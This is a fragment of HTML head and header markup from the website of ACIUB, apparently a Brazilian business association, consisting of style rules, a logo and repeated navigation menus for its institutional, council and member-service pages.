<link rel='shortlink' href='https://aciub.com.br/?p=18401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fconheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aciub.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faciub.com.br%2Fconheca-o-aciub-inovacao-conectando-ideias-inovando-o-futuro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body data-rsssl=1 class="post-template-default single single-post postid-18401 single-format-standard qodef-qi--no-touch qi-addons-for-elementor-1.5.5 jkit-color-scheme elementor-default elementor-kit-223 elementor-page-342">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="285" class="elementor elementor-285 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4d82aa8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d82aa8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b9431f" data-id="61b9431f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-281c62a1 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="281c62a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aciub.com.br/inicio/">
							<img width="5245" height="1347" src="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png" class="attachment-full size-full wp-image-24961" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864.png 5245w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-300x77.png 300w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1024x263.png 1024w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-768x197.png 768w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-1536x394.png 1536w, https://aciub.com.br/wp-content/uploads/2025/10/MARCA-ACIUB-SEM-TAGLINE-2--e1760985736864-2048x526.png 2048w" sizes="(max-width: 5245px) 100vw, 5245px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-589cee92 elementor-hidden-tablet elementor-hidden-mobile" data-id="589cee92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5750333 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5750333" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5750333" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-475d5bd" data-id="475d5bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea8d9f6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-elementskit-header-search" data-id="5ea8d9f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-5ea8d9f6" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-5ea8d9f6">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://aciub.com.br/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a56226" data-id="9a56226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf2541 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="4cf2541" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf2541" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f21940 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="5f21940" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f21940" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23821"><a href="https://aciub.com.br/inscricoes/" class="elementor-item" tabindex="-1">Inscrições em Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://aciub.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1197"><a href="https://aciub.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1202"><a href="https://aciub.gacomunicacao.com.br/releases" class="elementor-sub-item" tabindex="-1">Imprensa ACIUB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20021"><a href="https://aciub.com.br/servicos-2-2/" class="elementor-item" tabindex="-1">Serviços</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://aciub.com.br/aciub-capacitacoes/" class="elementor-sub-item" tabindex="-1">ACIUB Capacitações</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://aciub.com.br/aciub-estagios/" class="elementor-sub-item" tabindex="-1">ACIUB Estágios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://aciub.com.br/aciub-salas/" class="elementor-sub-item" tabindex="-1">ACIUB Salas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://aciub.com.br/aciub-saude-medico/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Médico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://aciub.com.br/aciub-saude-odonto/" class="elementor-sub-item" tabindex="-1">ACIUB Saúde – Odonto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18747"><a href="https://aciub.com.br/aciub-cadastro-positivo/" class="elementor-sub-item" tabindex="-1">ACIUB Cadastro Positivo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a href="https://aciub.com.br/cartao-bee/" class="elementor-sub-item" tabindex="-1">Bee Benefícios Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1215"><a href="https://aciub.com.br/conselhos-e-programas/" class="elementor-item" tabindex="-1">Conselhos e Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19414"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19413"><a href="https://aciub.com.br/al-invest/" class="elementor-sub-item" tabindex="-1">Al-Invest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://aciub.com.br/empreender/" class="elementor-sub-item" tabindex="-1">Empreender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19977"><a href="https://www.aciub.org.br/aciub-painel-do-associado/aciub-login/?nohead=" class="elementor-item" tabindex="-1">Associado</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20405"><a href="https://www.scpc.inf.br/cgi-bin/spcnweb?HTML_PROGRAMA=md000008.int&#038;HTML_IMAGEM=/spcn/imagens/logosentrada/uberlandia.jpg&#038;HTML_CSS=/spcn/imagens/logosentrada/uberlandia.css&#038;HTML_ENTIDADE=38400" class="elementor-sub-item" tabindex="-1">SCPC Consultas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://aciub.com.br/associe-se/" class="elementor-sub-item" tabindex="-1">Associe-se</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19975"><a href="https://portal.superaentidades.com.br/?ce=M5wQYZL4SLE=&#038;cc=IVRoYjRQVoaH-xy2mP-jow==" class="elementor-sub-item" tabindex="-1">Boleto Aciub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://aciub.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463"><a href="https://forms.gle/tnBXW29Ha6XAqCqHA" class="elementor-item" tabindex="-1">Ouvidoria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21651"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">Agenda ACIUB</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
